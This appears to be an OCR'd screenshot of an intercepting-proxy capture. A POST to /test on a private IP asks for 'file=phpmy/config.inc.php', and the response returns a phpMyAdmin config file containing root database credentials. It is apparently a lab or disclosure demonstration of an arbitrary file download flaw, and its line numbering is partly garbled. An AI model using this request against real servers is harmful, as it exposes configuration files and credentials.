 Request
Pretty Raw Hex
\n
1 POST /test HTTP/1.1
2 Host: 192.168.10.19
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=tu1on870s67r34nbs9cb4k2up3
0 Connection: close
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 25
3
4 file=phpmy/config.inc.php
Response
Pretty Raw Hex Render
\n
6 Content-Description: File Transfer
7 Content-Transfer-Encoding: binary
8 Expires: 0
9 Cache-Control: must-revalidate, post-check=0, pre-check=0
10 Pragma: public
11 Content-Disposition: attachment; filename="config.inc.php"
12 Content-Length: 896
13 Connection: close
14 Content-Type: application/octet-stream
15
16 <?php
17
18 /* Servers configuration */
19 $i = 0;
20
21 /* Server: localhost [1] */
22 $i++;
23 $cfg['Servers'][$i]['verbose'] = 'localhost';
24 $cfg['Servers'][$i]['host'] = 'localhost';
25 $cfg['Servers'][$i]['port'] = '';
26 $cfg['Servers'][$i]['socket'] = '';
27 $cfg['Servers'][$i]['connect_type'] = 'tcp';
28 $cfg['Servers'][$i]['extension'] = 'mysqli';
29 $cfg['Servers'][$i]['auth_type'] = 'cookie';
30 $cfg['Servers'][$i]['user'] = 'root';
31 $cfg['Servers'][$i]['password'] = 'roottoor';
32 $cfg['Servers'][$i]['AllowNoPassword'] = true;
33
34 /* End of servers configuration */
35
36 $cfg['DefaultLang'] = 'en-utf-8';
37 $cfg['ServerDefault'] = 1;
38 $cfg['UploadDir'] = '';
39 $cfg['SaveDir'] = '';
40
41
42 /* rajk - for blobstreaming */
43 $cfg['Servers'][$i]['bs_garbage_threshold'] = 50;
44 $cfg['Servers'][$i]['bs_repository_threshold'] = '32M';
45 $cfg['Servers'][$i]['bs_temp_blob_timeout'] = 600;
46 $cfg['Servers'][$i]['bs_temp_log_threshold'] = '32M';
47
48
49 ?>
50